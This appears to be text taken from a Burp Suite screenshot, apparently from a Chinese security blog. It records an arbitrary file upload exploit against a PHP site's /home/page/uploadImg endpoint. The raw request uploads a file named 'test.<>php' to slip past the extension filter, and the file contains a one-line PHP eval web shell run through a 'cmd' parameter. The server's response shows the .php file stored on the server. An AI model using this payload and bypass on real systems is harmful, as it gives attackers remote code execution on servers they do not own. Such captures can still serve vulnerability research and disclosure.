 Send Cancel < >
Target: http: 2
Request
Raw Params Headers Hex
1 POST /index.php?s=/home/page/uploadImg HTTP/1.1
2 Host: 11
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617
8 Content-Length: 261
9
10 ----------------------------921378126371623762173617
11 Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
12 Content-Type: text/plain
13
14 <?php echo ' t';@eval($_GET[cmd])?>
15 ----------------------------921378126371623762173617--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 24 Apr 2021 10:11:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.1.33
8 Set-Cookie: PHPSESSID=j69ji19tp9gpdajk8b0qqfl2is; path=/
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Length: 97
13
14 {"url":"http:\/\ 8082\/Public\/Uploads\/2021-04-24\/6083eeca9504a.php","success":1}
bgbing安全
1:1